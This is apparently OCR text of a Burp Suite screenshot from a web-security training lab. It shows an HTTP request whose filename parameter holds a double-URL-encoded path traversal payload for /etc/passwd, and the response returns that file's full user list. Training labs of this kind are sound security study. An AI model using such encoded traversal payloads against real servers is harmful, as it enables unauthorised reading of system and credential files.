 Request
Pretty Raw Hex \n
1 GET /image?filename=
%252e%252e%252f%252e%252e%252f%252e%252e%
252f%25%36%35%25%37%34%25%36%33%25%32%66%
25%37%30%25%36%31%25%37%33%25%37%33%25%37
%37%25%36%34 HTTP/2
2 Host:
0ab900ae0479c6278384475f00e900dd.web-secu
rity-academy.net
3 Cookie: session=
RalGqPzvyCB87Pf6iydhLIgCOt9SMYSy
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab900ae0479c6278384475f00e900dd.
web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/no
login
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/no
login
12 man:x:6:12:man:/var/cache/man:/usr/sbin/no
login
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nolog
in
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologi
n
15 news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbi
n/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sb
in/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sb
in/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/n
ologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/
usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/n
ologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/ba
sh
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sb
in/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/mi
sc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/
nologin
33 systemd-network:x:104:105:systemd Network
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 3